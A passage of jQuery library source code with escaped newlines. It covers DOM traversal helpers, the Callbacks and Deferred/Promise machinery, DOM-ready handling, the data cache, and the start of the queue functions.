\"previousSibling\" );\n        },\n        nextAll: function( elem ) {\n            return dir( elem, \"nextSibling\" );\n        },\n        prevAll: function( elem ) {\n            return dir( elem, \"previousSibling\" );\n        },\n        nextUntil: function( elem, _i, until ) {\n            return dir( elem, \"nextSibling\", until );\n        },\n        prevUntil: function( elem, _i, until ) {\n            return dir( elem, \"previousSibling\", until );\n        },\n        siblings: function( elem ) {\n            return siblings( ( elem.parentNode || {} ).firstChild, elem );\n        },\n        children: function( elem ) {\n            return siblings( elem.firstChild );\n        },\n        contents: function( elem ) {\n            if ( elem.contentDocument != null &&\n\n                // Support: IE 11+\n                // <object> elements with no `data` attribute has an object\n                // `contentDocument` with a `null` prototype.\n                getProto( elem.contentDocument ) ) {\n\n                return elem.contentDocument;\n            }\n\n            // Support: IE 9 - 11 only, iOS 7 only, Android Browser <=4.3 only\n            // Treat the template element as a regular one in browsers that\n            // don't support it.\n            if ( nodeName( elem, \"template\" ) ) {\n                elem = elem.content || elem;\n            }\n\n            return jQuery.merge( [], elem.childNodes );\n        }\n    }, function( name, fn ) {\n        jQuery.fn[ name ] = function( until, selector ) {\n            var matched = jQuery.map( this, fn, until );\n\n            if ( name.slice( -5 ) !== \"Until\" ) {\n                selector = until;\n            }\n\n            if ( selector && typeof selector === \"string\" ) {\n                matched = jQuery.filter( selector, matched );\n            }\n\n            if ( this.length > 1 ) {\n\n                // Remove duplicates\n                if ( !guaranteedUnique[ name ] ) {\n                    jQuery.uniqueSort( matched );\n                }\n\n                // Reverse order for parents* and prev-derivatives\n                if ( rparentsprev.test( name ) ) {\n                    matched.reverse();\n                }\n            }\n\n            return this.pushStack( matched );\n        };\n    } );\n    var rnothtmlwhite = ( /[^\\x20\\t\\r\\n\\f]+/g );\n\n\n\n// Convert String-formatted options into Object-formatted ones\n    function createOptions( options ) {\n        var object = {};\n        jQuery.each( options.match( rnothtmlwhite ) || [], function( _, flag ) {\n            object[ flag ] = true;\n        } );\n        return object;\n    }\n\n    /*\n * Create a callback list using the following parameters:\n *\n *\toptions: an optional list of space-separated options that will change how\n *\t\t\tthe callback list behaves or a more traditional option object\n *\n * By default a callback list will act like an event callback list and can be\n * \"fired\" multiple times.\n *\n * Possible options:\n *\n *\tonce:\t\t\twill ensure the callback list can only be fired once (like a Deferred)\n *\n *\tmemory:\t\t\twill keep track of previous values and will call any callback added\n *\t\t\t\t\tafter the list has been fired right away with the latest \"memorized\"\n *\t\t\t\t\tvalues (like a Deferred)\n *\n *\tunique:\t\t\twill ensure a callback can only be added once (no duplicate in the list)\n *\n *\tstopOnFalse:\tinterrupt callings when a callback returns false\n *\n */\n    jQuery.Callbacks = function( options ) {\n\n        // Convert options from String-formatted to Object-formatted if needed\n        // (we check in cache first)\n        options = typeof options === \"string\" ?\n            createOptions( options ) :\n            jQuery.extend( {}, options );\n\n        var // Flag to know if list is currently firing\n            firing,\n\n            // Last fire value for non-forgettable lists\n            memory,\n\n            // Flag to know if list was already fired\n            fired,\n\n            // Flag to prevent firing\n            locked,\n\n            // Actual callback list\n            list = [],\n\n            // Queue of execution data for repeatable lists\n            queue = [],\n\n            // Index of currently firing callback (modified by add/remove as needed)\n            firingIndex = -1,\n\n            // Fire callbacks\n            fire = function() {\n\n                // Enforce single-firing\n                locked = locked || options.once;\n\n                // Execute callbacks for all pending executions,\n                // respecting firingIndex overrides and runtime changes\n                fired = firing = true;\n                for ( ; queue.length; firingIndex = -1 ) {\n                    memory = queue.shift();\n                    while ( ++firingIndex < list.length ) {\n\n                        // Run callback and check for early termination\n                        if ( list[ firingIndex ].apply( memory[ 0 ], memory[ 1 ] ) === false &&\n                            options.stopOnFalse ) {\n\n                            // Jump to end and forget the data so .add doesn't re-fire\n                            firingIndex = list.length;\n                            memory = false;\n                        }\n                    }\n                }\n\n                // Forget the data if we're done with it\n                if ( !options.memory ) {\n                    memory = false;\n                }\n\n                firing = false;\n\n                // Clean up if we're done firing for good\n                if ( locked ) {\n\n                    // Keep an empty list if we have data for future add calls\n                    if ( memory ) {\n                        list = [];\n\n                        // Otherwise, this object is spent\n                    } else {\n                        list = \"\";\n                    }\n                }\n            },\n\n            // Actual Callbacks object\n            self = {\n\n                // Add a callback or a collection of callbacks to the list\n                add: function() {\n                    if ( list ) {\n\n                        // If we have memory from a past run, we should fire after adding\n                        if ( memory && !firing ) {\n                            firingIndex = list.length - 1;\n                            queue.push( memory );\n                        }\n\n                        ( function add( args ) {\n                            jQuery.each( args, function( _, arg ) {\n                                if ( isFunction( arg ) ) {\n                                    if ( !options.unique || !self.has( arg ) ) {\n                                        list.push( arg );\n                                    }\n                                } else if ( arg && arg.length && toType( arg ) !== \"string\" ) {\n\n                                    // Inspect recursively\n                                    add( arg );\n                                }\n                            } );\n                        } )( arguments );\n\n                        if ( memory && !firing ) {\n                            fire();\n                        }\n                    }\n                    return this;\n                },\n\n                // Remove a callback from the list\n                remove: function() {\n                    jQuery.each( arguments, function( _, arg ) {\n                        var index;\n                        while ( ( index = jQuery.inArray( arg, list, index ) ) > -1 ) {\n                            list.splice( index, 1 );\n\n                            // Handle firing indexes\n                            if ( index <= firingIndex ) {\n                                firingIndex--;\n                            }\n                        }\n                    } );\n                    return this;\n                },\n\n                // Check if a given callback is in the list.\n                // If no argument is given, return whether or not list has callbacks attached.\n                has: function( fn ) {\n                    return fn ?\n                        jQuery.inArray( fn, list ) > -1 :\n                        list.length > 0;\n                },\n\n                // Remove all callbacks from the list\n                empty: function() {\n                    if ( list ) {\n                        list = [];\n                    }\n                    return this;\n                },\n\n                // Disable .fire and .add\n                // Abort any current/pending executions\n                // Clear all callbacks and values\n                disable: function() {\n                    locked = queue = [];\n                    list = memory = \"\";\n                    return this;\n                },\n                disabled: function() {\n                    return !list;\n                },\n\n                // Disable .fire\n                // Also disable .add unless we have memory (since it would have no effect)\n                // Abort any pending executions\n                lock: function() {\n                    locked = queue = [];\n                    if ( !memory && !firing ) {\n                        list = memory = \"\";\n                    }\n                    return this;\n                },\n                locked: function() {\n                    return !!locked;\n                },\n\n                // Call all callbacks with the given context and arguments\n                fireWith: function( context, args ) {\n                    if ( !locked ) {\n                        args = args || [];\n                        args = [ context, args.slice ? args.slice() : args ];\n                        queue.push( args );\n                        if ( !firing ) {\n                            fire();\n                        }\n                    }\n                    return this;\n                },\n\n                // Call all the callbacks with the given arguments\n                fire: function() {\n                    self.fireWith( this, arguments );\n                    return this;\n                },\n\n                // To know if the callbacks have already been called at least once\n                fired: function() {\n                    return !!fired;\n                }\n            };\n\n        return self;\n    };\n\n\n    function Identity( v ) {\n        return v;\n    }\n    function Thrower( ex ) {\n        throw ex;\n    }\n\n    function adoptValue( value, resolve, reject, noValue ) {\n        var method;\n\n        try {\n\n            // Check for promise aspect first to privilege synchronous behavior\n            if ( value && isFunction( ( method = value.promise ) ) ) {\n                method.call( value ).done( resolve ).fail( reject );\n\n                // Other thenables\n            } else if ( value && isFunction( ( method = value.then ) ) ) {\n                method.call( value, resolve, reject );\n\n                // Other non-thenables\n            } else {\n\n                // Control `resolve` arguments by letting Array#slice cast boolean `noValue` to integer:\n                // * false: [ value ].slice( 0 ) => resolve( value )\n                // * true: [ value ].slice( 1 ) => resolve()\n                resolve.apply( undefined, [ value ].slice( noValue ) );\n            }\n\n            // For Promises/A+, convert exceptions into rejections\n            // Since jQuery.when doesn't unwrap thenables, we can skip the extra checks appearing in\n            // Deferred#then to conditionally suppress rejection.\n        } catch ( value ) {\n\n            // Support: Android 4.0 only\n            // Strict mode functions invoked without .call/.apply get global-object context\n            reject.apply( undefined, [ value ] );\n        }\n    }\n\n    jQuery.extend( {\n\n        Deferred: function( func ) {\n            var tuples = [\n\n                    // action, add listener, callbacks,\n                    // ... .then handlers, argument index, [final state]\n                    [ \"notify\", \"progress\", jQuery.Callbacks( \"memory\" ),\n                        jQuery.Callbacks( \"memory\" ), 2 ],\n                    [ \"resolve\", \"done\", jQuery.Callbacks( \"once memory\" ),\n                        jQuery.Callbacks( \"once memory\" ), 0, \"resolved\" ],\n                    [ \"reject\", \"fail\", jQuery.Callbacks( \"once memory\" ),\n                        jQuery.Callbacks( \"once memory\" ), 1, \"rejected\" ]\n                ],\n                state = \"pending\",\n                promise = {\n                    state: function() {\n                        return state;\n                    },\n                    always: function() {\n                        deferred.done( arguments ).fail( arguments );\n                        return this;\n                    },\n                    \"catch\": function( fn ) {\n                        return promise.then( null, fn );\n                    },\n\n                    // Keep pipe for back-compat\n                    pipe: function( /* fnDone, fnFail, fnProgress */ ) {\n                        var fns = arguments;\n\n                        return jQuery.Deferred( function( newDefer ) {\n                            jQuery.each( tuples, function( _i, tuple ) {\n\n                                // Map tuples (progress, done, fail) to arguments (done, fail, progress)\n                                var fn = isFunction( fns[ tuple[ 4 ] ] ) && fns[ tuple[ 4 ] ];\n\n                                // deferred.progress(function() { bind to newDefer or newDefer.notify })\n                                // deferred.done(function() { bind to newDefer or newDefer.resolve })\n                                // deferred.fail(function() { bind to newDefer or newDefer.reject })\n                                deferred[ tuple[ 1 ] ]( function() {\n                                    var returned = fn && fn.apply( this, arguments );\n                                    if ( returned && isFunction( returned.promise ) ) {\n                                        returned.promise()\n                                            .progress( newDefer.notify )\n                                            .done( newDefer.resolve )\n                                            .fail( newDefer.reject );\n                                    } else {\n                                        newDefer[ tuple[ 0 ] + \"With\" ](\n                                            this,\n                                            fn ? [ returned ] : arguments\n                                        );\n                                    }\n                                } );\n                            } );\n                            fns = null;\n                        } ).promise();\n                    },\n                    then: function( onFulfilled, onRejected, onProgress ) {\n                        var maxDepth = 0;\n                        function resolve( depth, deferred, handler, special ) {\n                            return function() {\n                                var that = this,\n                                    args = arguments,\n                                    mightThrow = function() {\n                                        var returned, then;\n\n                                        // Support: Promises/A+ section 2.3.3.3.3\n                                        // https://promisesaplus.com/#point-59\n                                        // Ignore double-resolution attempts\n                                        if ( depth < maxDepth ) {\n                                            return;\n                                        }\n\n                                        returned = handler.apply( that, args );\n\n                                        // Support: Promises/A+ section 2.3.1\n                                        // https://promisesaplus.com/#point-48\n                                        if ( returned === deferred.promise() ) {\n                                            throw new TypeError( \"Thenable self-resolution\" );\n                                        }\n\n                                        // Support: Promises/A+ sections 2.3.3.1, 3.5\n                                        // https://promisesaplus.com/#point-54\n                                        // https://promisesaplus.com/#point-75\n                                        // Retrieve `then` only once\n                                        then = returned &&\n\n                                            // Support: Promises/A+ section 2.3.4\n                                            // https://promisesaplus.com/#point-64\n                                            // Only check objects and functions for thenability\n                                            ( typeof returned === \"object\" ||\n                                                typeof returned === \"function\" ) &&\n                                            returned.then;\n\n                                        // Handle a returned thenable\n                                        if ( isFunction( then ) ) {\n\n                                            // Special processors (notify) just wait for resolution\n                                            if ( special ) {\n                                                then.call(\n                                                    returned,\n                                                    resolve( maxDepth, deferred, Identity, special ),\n                                                    resolve( maxDepth, deferred, Thrower, special )\n                                                );\n\n                                                // Normal processors (resolve) also hook into progress\n                                            } else {\n\n                                                // ...and disregard older resolution values\n                                                maxDepth++;\n\n                                                then.call(\n                                                    returned,\n                                                    resolve( maxDepth, deferred, Identity, special ),\n                                                    resolve( maxDepth, deferred, Thrower, special ),\n                                                    resolve( maxDepth, deferred, Identity,\n                                                        deferred.notifyWith )\n                                                );\n                                            }\n\n                                            // Handle all other returned values\n                                        } else {\n\n                                            // Only substitute handlers pass on context\n                                            // and multiple values (non-spec behavior)\n                                            if ( handler !== Identity ) {\n                                                that = undefined;\n                                                args = [ returned ];\n                                            }\n\n                                            // Process the value(s)\n                                            // Default process is resolve\n                                            ( special || deferred.resolveWith )( that, args );\n                                        }\n                                    },\n\n                                    // Only normal processors (resolve) catch and reject exceptions\n                                    process = special ?\n                                        mightThrow :\n                                        function() {\n                                            try {\n                                                mightThrow();\n                                            } catch ( e ) {\n\n                                                if ( jQuery.Deferred.exceptionHook ) {\n                                                    jQuery.Deferred.exceptionHook( e,\n                                                        process.stackTrace );\n                                                }\n\n                                                // Support: Promises/A+ section 2.3.3.3.4.1\n                                                // https://promisesaplus.com/#point-61\n                                                // Ignore post-resolution exceptions\n                                                if ( depth + 1 >= maxDepth ) {\n\n                                                    // Only substitute handlers pass on context\n                                                    // and multiple values (non-spec behavior)\n                                                    if ( handler !== Thrower ) {\n                                                        that = undefined;\n                                                        args = [ e ];\n                                                    }\n\n                                                    deferred.rejectWith( that, args );\n                                                }\n                                            }\n                                        };\n\n                                // Support: Promises/A+ section 2.3.3.3.1\n                                // https://promisesaplus.com/#point-57\n                                // Re-resolve promises immediately to dodge false rejection from\n                                // subsequent errors\n                                if ( depth ) {\n                                    process();\n                                } else {\n\n                                    // Call an optional hook to record the stack, in case of exception\n                                    // since it's otherwise lost when execution goes async\n                                    if ( jQuery.Deferred.getStackHook ) {\n                                        process.stackTrace = jQuery.Deferred.getStackHook();\n                                    }\n                                    window.setTimeout( process );\n                                }\n                            };\n                        }\n\n                        return jQuery.Deferred( function( newDefer ) {\n\n                            // progress_handlers.add( ... )\n                            tuples[ 0 ][ 3 ].add(\n                                resolve(\n                                    0,\n                                    newDefer,\n                                    isFunction( onProgress ) ?\n                                        onProgress :\n                                        Identity,\n                                    newDefer.notifyWith\n                                )\n                            );\n\n                            // fulfilled_handlers.add( ... )\n                            tuples[ 1 ][ 3 ].add(\n                                resolve(\n                                    0,\n                                    newDefer,\n                                    isFunction( onFulfilled ) ?\n                                        onFulfilled :\n                                        Identity\n                                )\n                            );\n\n                            // rejected_handlers.add( ... )\n                            tuples[ 2 ][ 3 ].add(\n                                resolve(\n                                    0,\n                                    newDefer,\n                                    isFunction( onRejected ) ?\n                                        onRejected :\n                                        Thrower\n                                )\n                            );\n                        } ).promise();\n                    },\n\n                    // Get a promise for this deferred\n                    // If obj is provided, the promise aspect is added to the object\n                    promise: function( obj ) {\n                        return obj != null ? jQuery.extend( obj, promise ) : promise;\n                    }\n                },\n                deferred = {};\n\n            // Add list-specific methods\n            jQuery.each( tuples, function( i, tuple ) {\n                var list = tuple[ 2 ],\n                    stateString = tuple[ 5 ];\n\n                // promise.progress = list.add\n                // promise.done = list.add\n                // promise.fail = list.add\n                promise[ tuple[ 1 ] ] = list.add;\n\n                // Handle state\n                if ( stateString ) {\n                    list.add(\n                        function() {\n\n                            // state = \"resolved\" (i.e., fulfilled)\n                            // state = \"rejected\"\n                            state = stateString;\n                        },\n\n                        // rejected_callbacks.disable\n                        // fulfilled_callbacks.disable\n                        tuples[ 3 - i ][ 2 ].disable,\n\n                        // rejected_handlers.disable\n                        // fulfilled_handlers.disable\n                        tuples[ 3 - i ][ 3 ].disable,\n\n                        // progress_callbacks.lock\n                        tuples[ 0 ][ 2 ].lock,\n\n                        // progress_handlers.lock\n                        tuples[ 0 ][ 3 ].lock\n                    );\n                }\n\n                // progress_handlers.fire\n                // fulfilled_handlers.fire\n                // rejected_handlers.fire\n                list.add( tuple[ 3 ].fire );\n\n                // deferred.notify = function() { deferred.notifyWith(...) }\n                // deferred.resolve = function() { deferred.resolveWith(...) }\n                // deferred.reject = function() { deferred.rejectWith(...) }\n                deferred[ tuple[ 0 ] ] = function() {\n                    deferred[ tuple[ 0 ] + \"With\" ]( this === deferred ? undefined : this, arguments );\n                    return this;\n                };\n\n                // deferred.notifyWith = list.fireWith\n                // deferred.resolveWith = list.fireWith\n                // deferred.rejectWith = list.fireWith\n                deferred[ tuple[ 0 ] + \"With\" ] = list.fireWith;\n            } );\n\n            // Make the deferred a promise\n            promise.promise( deferred );\n\n            // Call given func if any\n            if ( func ) {\n                func.call( deferred, deferred );\n            }\n\n            // All done!\n            return deferred;\n        },\n\n        // Deferred helper\n        when: function( singleValue ) {\n            var\n\n                // count of uncompleted subordinates\n                remaining = arguments.length,\n\n                // count of unprocessed arguments\n                i = remaining,\n\n                // subordinate fulfillment data\n                resolveContexts = Array( i ),\n                resolveValues = slice.call( arguments ),\n\n                // the primary Deferred\n                primary = jQuery.Deferred(),\n\n                // subordinate callback factory\n                updateFunc = function( i ) {\n                    return function( value ) {\n                        resolveContexts[ i ] = this;\n                        resolveValues[ i ] = arguments.length > 1 ? slice.call( arguments ) : value;\n                        if ( !( --remaining ) ) {\n                            primary.resolveWith( resolveContexts, resolveValues );\n                        }\n                    };\n                };\n\n            // Single- and empty arguments are adopted like Promise.resolve\n            if ( remaining <= 1 ) {\n                adoptValue( singleValue, primary.done( updateFunc( i ) ).resolve, primary.reject,\n                    !remaining );\n\n                // Use .then() to unwrap secondary thenables (cf. gh-3000)\n                if ( primary.state() === \"pending\" ||\n                    isFunction( resolveValues[ i ] && resolveValues[ i ].then ) ) {\n\n                    return primary.then();\n                }\n            }\n\n            // Multiple arguments are aggregated like Promise.all array elements\n            while ( i-- ) {\n                adoptValue( resolveValues[ i ], updateFunc( i ), primary.reject );\n            }\n\n            return primary.promise();\n        }\n    } );\n\n\n// These usually indicate a programmer mistake during development,\n// warn about them ASAP rather than swallowing them by default.\n    var rerrorNames = /^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;\n\n    jQuery.Deferred.exceptionHook = function( error, stack ) {\n\n        // Support: IE 8 - 9 only\n        // Console exists when dev tools are open, which can happen at any time\n        if ( window.console && window.console.warn && error && rerrorNames.test( error.name ) ) {\n            window.console.warn( \"jQuery.Deferred exception: \" + error.message, error.stack, stack );\n        }\n    };\n\n\n\n\n    jQuery.readyException = function( error ) {\n        window.setTimeout( function() {\n            throw error;\n        } );\n    };\n\n\n\n\n// The deferred used on DOM ready\n    var readyList = jQuery.Deferred();\n\n    jQuery.fn.ready = function( fn ) {\n\n        readyList\n            .then( fn )\n\n            // Wrap jQuery.readyException in a function so that the lookup\n            // happens at the time of error handling instead of callback\n            // registration.\n            .catch( function( error ) {\n                jQuery.readyException( error );\n            } );\n\n        return this;\n    };\n\n    jQuery.extend( {\n\n        // Is the DOM ready to be used? Set to true once it occurs.\n        isReady: false,\n\n        // A counter to track how many items to wait for before\n        // the ready event fires. See #6781\n        readyWait: 1,\n\n        // Handle when the DOM is ready\n        ready: function( wait ) {\n\n            // Abort if there are pending holds or we're already ready\n            if ( wait === true ? --jQuery.readyWait : jQuery.isReady ) {\n                return;\n            }\n\n            // Remember that the DOM is ready\n            jQuery.isReady = true;\n\n            // If a normal DOM Ready event fired, decrement, and wait if need be\n            if ( wait !== true && --jQuery.readyWait > 0 ) {\n                return;\n            }\n\n            // If there are functions bound, to execute\n            readyList.resolveWith( document, [ jQuery ] );\n        }\n    } );\n\n    jQuery.ready.then = readyList.then;\n\n// The ready event handler and self cleanup method\n    function completed() {\n        document.removeEventListener( \"DOMContentLoaded\", completed );\n        window.removeEventListener( \"load\", completed );\n        jQuery.ready();\n    }\n\n// Catch cases where $(document).ready() is called\n// after the browser event has already occurred.\n// Support: IE <=9 - 10 only\n// Older IE sometimes signals \"interactive\" too soon\n    if ( document.readyState === \"complete\" ||\n        ( document.readyState !== \"loading\" && !document.documentElement.doScroll ) ) {\n\n        // Handle it asynchronously to allow scripts the opportunity to delay ready\n        window.setTimeout( jQuery.ready );\n\n    } else {\n\n        // Use the handy event callback\n        document.addEventListener( \"DOMContentLoaded\", completed );\n\n        // A fallback to window.onload, that will always work\n        window.addEventListener( \"load\", completed );\n    }\n\n\n\n\n// Multifunctional method to get and set values of a collection\n// The value/s can optionally be executed if it's a function\n    var access = function( elems, fn, key, value, chainable, emptyGet, raw ) {\n        var i = 0,\n            len = elems.length,\n            bulk = key == null;\n\n        // Sets many values\n        if ( toType( key ) === \"object\" ) {\n            chainable = true;\n            for ( i in key ) {\n                access( elems, fn, i, key[ i ], true, emptyGet, raw );\n            }\n\n            // Sets one value\n        } else if ( value !== undefined ) {\n            chainable = true;\n\n            if ( !isFunction( value ) ) {\n                raw = true;\n            }\n\n            if ( bulk ) {\n\n                // Bulk operations run against the entire set\n                if ( raw ) {\n                    fn.call( elems, value );\n                    fn = null;\n\n                    // ...except when executing function values\n                } else {\n                    bulk = fn;\n                    fn = function( elem, _key, value ) {\n                        return bulk.call( jQuery( elem ), value );\n                    };\n                }\n            }\n\n            if ( fn ) {\n                for ( ; i < len; i++ ) {\n                    fn(\n                        elems[ i ], key, raw ?\n                            value :\n                            value.call( elems[ i ], i, fn( elems[ i ], key ) )\n                    );\n                }\n            }\n        }\n\n        if ( chainable ) {\n            return elems;\n        }\n\n        // Gets\n        if ( bulk ) {\n            return fn.call( elems );\n        }\n\n        return len ? fn( elems[ 0 ], key ) : emptyGet;\n    };\n\n\n// Matches dashed string for camelizing\n    var rmsPrefix = /^-ms-/,\n        rdashAlpha = /-([a-z])/g;\n\n// Used by camelCase as callback to replace()\n    function fcamelCase( _all, letter ) {\n        return letter.toUpperCase();\n    }\n\n// Convert dashed to camelCase; used by the css and data modules\n// Support: IE <=9 - 11, Edge 12 - 15\n// Microsoft forgot to hump their vendor prefix (#9572)\n    function camelCase( string ) {\n        return string.replace( rmsPrefix, \"ms-\" ).replace( rdashAlpha, fcamelCase );\n    }\n    var acceptData = function( owner ) {\n\n        // Accepts only:\n        //  - Node\n        //    - Node.ELEMENT_NODE\n        //    - Node.DOCUMENT_NODE\n        //  - Object\n        //    - Any\n        return owner.nodeType === 1 || owner.nodeType === 9 || !( +owner.nodeType );\n    };\n\n\n\n\n    function Data() {\n        this.expando = jQuery.expando + Data.uid++;\n    }\n\n    Data.uid = 1;\n\n    Data.prototype = {\n\n        cache: function( owner ) {\n\n            // Check if the owner object already has a cache\n            var value = owner[ this.expando ];\n\n            // If not, create one\n            if ( !value ) {\n                value = {};\n\n                // We can accept data for non-element nodes in modern browsers,\n                // but we should not, see #8335.\n                // Always return an empty object.\n                if ( acceptData( owner ) ) {\n\n                    // If it is a node unlikely to be stringify-ed or looped over\n                    // use plain assignment\n                    if ( owner.nodeType ) {\n                        owner[ this.expando ] = value;\n\n                        // Otherwise secure it in a non-enumerable property\n                        // configurable must be true to allow the property to be\n                        // deleted when data is removed\n                    } else {\n                        Object.defineProperty( owner, this.expando, {\n                            value: value,\n                            configurable: true\n                        } );\n                    }\n                }\n            }\n\n            return value;\n        },\n        set: function( owner, data, value ) {\n            var prop,\n                cache = this.cache( owner );\n\n            // Handle: [ owner, key, value ] args\n            // Always use camelCase key (gh-2257)\n            if ( typeof data === \"string\" ) {\n                cache[ camelCase( data ) ] = value;\n\n                // Handle: [ owner, { properties } ] args\n            } else {\n\n                // Copy the properties one-by-one to the cache object\n                for ( prop in data ) {\n                    cache[ camelCase( prop ) ] = data[ prop ];\n                }\n            }\n            return cache;\n        },\n        get: function( owner, key ) {\n            return key === undefined ?\n                this.cache( owner ) :\n\n                // Always use camelCase key (gh-2257)\n                owner[ this.expando ] && owner[ this.expando ][ camelCase( key ) ];\n        },\n        access: function( owner, key, value ) {\n\n            // In cases where either:\n            //\n            //   1. No key was specified\n            //   2. A string key was specified, but no value provided\n            //\n            // Take the \"read\" path and allow the get method to determine\n            // which value to return, respectively either:\n            //\n            //   1. The entire cache object\n            //   2. The data stored at the key\n            //\n            if ( key === undefined ||\n                ( ( key && typeof key === \"string\" ) && value === undefined ) ) {\n\n                return this.get( owner, key );\n            }\n\n            // When the key is not a string, or both a key and value\n            // are specified, set or extend (existing objects) with either:\n            //\n            //   1. An object of properties\n            //   2. A key and value\n            //\n            this.set( owner, key, value );\n\n            // Since the \"set\" path can have two possible entry points\n            // return the expected data based on which path was taken[*]\n            return value !== undefined ? value : key;\n        },\n        remove: function( owner, key ) {\n            var i,\n                cache = owner[ this.expando ];\n\n            if ( cache === undefined ) {\n                return;\n            }\n\n            if ( key !== undefined ) {\n\n                // Support array or space separated string of keys\n                if ( Array.isArray( key ) ) {\n\n                    // If key is an array of keys...\n                    // We always set camelCase keys, so remove that.\n                    key = key.map( camelCase );\n                } else {\n                    key = camelCase( key );\n\n                    // If a key with the spaces exists, use it.\n                    // Otherwise, create an array by matching non-whitespace\n                    key = key in cache ?\n                        [ key ] :\n                        ( key.match( rnothtmlwhite ) || [] );\n                }\n\n                i = key.length;\n\n                while ( i-- ) {\n                    delete cache[ key[ i ] ];\n                }\n            }\n\n            // Remove the expando if there's no more data\n            if ( key === undefined || jQuery.isEmptyObject( cache ) ) {\n\n                // Support: Chrome <=35 - 45\n                // Webkit & Blink performance suffers when deleting properties\n                // from DOM nodes, so set to undefined instead\n                // https://bugs.chromium.org/p/chromium/issues/detail?id=378607 (bug restricted)\n                if ( owner.nodeType ) {\n                    owner[ this.expando ] = undefined;\n                } else {\n                    delete owner[ this.expando ];\n                }\n            }\n        },\n        hasData: function( owner ) {\n            var cache = owner[ this.expando ];\n            return cache !== undefined && !jQuery.isEmptyObject( cache );\n        }\n    };\n    var dataPriv = new Data();\n\n    var dataUser = new Data();\n\n\n\n//\tImplementation Summary\n//\n//\t1. Enforce API surface and semantic compatibility with 1.9.x branch\n//\t2. Improve the module's maintainability by reducing the storage\n//\t\tpaths to a single mechanism.\n//\t3. Use the same single mechanism to support \"private\" and \"user\" data.\n//\t4. _Never_ expose \"private\" data to user code (TODO: Drop _data, _removeData)\n//\t5. Avoid exposing implementation details on user objects (eg. expando properties)\n//\t6. Provide a clear path for implementation upgrade to WeakMap in 2014\n\n    var rbrace = /^(?:\\{[\\w\\W]*\\}|\\[[\\w\\W]*\\])$/,\n        rmultiDash = /[A-Z]/g;\n\n    function getData( data ) {\n        if ( data === \"true\" ) {\n            return true;\n        }\n\n        if ( data === \"false\" ) {\n            return false;\n        }\n\n        if ( data === \"null\" ) {\n            return null;\n        }\n\n        // Only convert to a number if it doesn't change the string\n        if ( data === +data + \"\" ) {\n            return +data;\n        }\n\n        if ( rbrace.test( data ) ) {\n            return JSON.parse( data );\n        }\n\n        return data;\n    }\n\n    function dataAttr( elem, key, data ) {\n        var name;\n\n        // If nothing was found internally, try to fetch any\n        // data from the HTML5 data-* attribute\n        if ( data === undefined && elem.nodeType === 1 ) {\n            name = \"data-\" + key.replace( rmultiDash, \"-$&\" ).toLowerCase();\n            data = elem.getAttribute( name );\n\n            if ( typeof data === \"string\" ) {\n                try {\n                    data = getData( data );\n                } catch ( e ) {}\n\n                // Make sure we set the data so it isn't changed later\n                dataUser.set( elem, key, data );\n            } else {\n                data = undefined;\n            }\n        }\n        return data;\n    }\n\n    jQuery.extend( {\n        hasData: function( elem ) {\n            return dataUser.hasData( elem ) || dataPriv.hasData( elem );\n        },\n\n        data: function( elem, name, data ) {\n            return dataUser.access( elem, name, data );\n        },\n\n        removeData: function( elem, name ) {\n            dataUser.remove( elem, name );\n        },\n\n        // TODO: Now that all calls to _data and _removeData have been replaced\n        // with direct calls to dataPriv methods, these can be deprecated.\n        _data: function( elem, name, data ) {\n            return dataPriv.access( elem, name, data );\n        },\n\n        _removeData: function( elem, name ) {\n            dataPriv.remove( elem, name );\n        }\n    } );\n\n    jQuery.fn.extend( {\n        data: function( key, value ) {\n            var i, name, data,\n                elem = this[ 0 ],\n                attrs = elem && elem.attributes;\n\n            // Gets all values\n            if ( key === undefined ) {\n                if ( this.length ) {\n                    data = dataUser.get( elem );\n\n                    if ( elem.nodeType === 1 && !dataPriv.get( elem, \"hasDataAttrs\" ) ) {\n                        i = attrs.length;\n                        while ( i-- ) {\n\n                            // Support: IE 11 only\n                            // The attrs elements can be null (#14894)\n                            if ( attrs[ i ] ) {\n                                name = attrs[ i ].name;\n                                if ( name.indexOf( \"data-\" ) === 0 ) {\n                                    name = camelCase( name.slice( 5 ) );\n                                    dataAttr( elem, name, data[ name ] );\n                                }\n                            }\n                        }\n                        dataPriv.set( elem, \"hasDataAttrs\", true );\n                    }\n                }\n\n                return data;\n            }\n\n            // Sets multiple values\n            if ( typeof key === \"object\" ) {\n                return this.each( function() {\n                    dataUser.set( this, key );\n                } );\n            }\n\n            return access( this, function( value ) {\n                var data;\n\n                // The calling jQuery object (element matches) is not empty\n                // (and therefore has an element appears at this[ 0 ]) and the\n                // `value` parameter was not undefined. An empty jQuery object\n                // will result in `undefined` for elem = this[ 0 ] which will\n                // throw an exception if an attempt to read a data cache is made.\n                if ( elem && value === undefined ) {\n\n                    // Attempt to get data from the cache\n                    // The key will always be camelCased in Data\n                    data = dataUser.get( elem, key );\n                    if ( data !== undefined ) {\n                        return data;\n                    }\n\n                    // Attempt to \"discover\" the data in\n                    // HTML5 custom data-* attrs\n                    data = dataAttr( elem, key );\n                    if ( data !== undefined ) {\n                        return data;\n                    }\n\n                    // We tried really hard, but the data doesn't exist.\n                    return;\n                }\n\n                // Set the data...\n                this.each( function() {\n\n                    // We always store the camelCased key\n                    dataUser.set( this, key, value );\n                } );\n            }, null, value, arguments.length > 1, null, true );\n        },\n\n        removeData: function( key ) {\n            return this.each( function() {\n                dataUser.remove( this, key );\n            } );\n        }\n    } );\n\n\n    jQuery.extend( {\n        queue: function( elem, type, data ) {\n            var queue;\n\n            if ( elem ) {\n                type = ( type || \"fx\" ) + \"queue\";\n                queue = dataPriv.get( elem, type );\n\n                // Speed up dequeue by getting out quickly if this is just a lookup\n                if ( data ) {\n                    if ( !queue || Array.isArray( data ) ) {\n                        queue = dataPriv.access( elem, type, jQuery.makeArray( data ) );\n                    } else {\n                        queue.push( data );\n                    }\n                }\n                return queue || [];\n            }\n        },\n\n        dequeue: function( elem, type ) {\n            type = type || \"fx\";\n\n            var queue = jQuery.queue( elem, type ),\n                startLength = queue.length,\n                fn = queue.shift(),\n                hooks = jQuery._queueHooks( elem, type ),\n                next = function() {\n                    jQuery.dequeue( elem, type );\n                };\n\n            // If the fx queue is dequeued, always remove the progress sentinel\n            if ( fn === \"inprogress\" ) {\n                fn = queue.shift();\n                startLength--;\n            }\n\n            if ( fn ) {\n\n                // Add a progress sentinel to prevent the fx queue from being\n                // automatically dequeued\n                if ( type === \"fx\" ) {\n                    queue.unshift( \"inprogress\" );\n                }\n\n                // Clear up the last queue stop function\n                delete 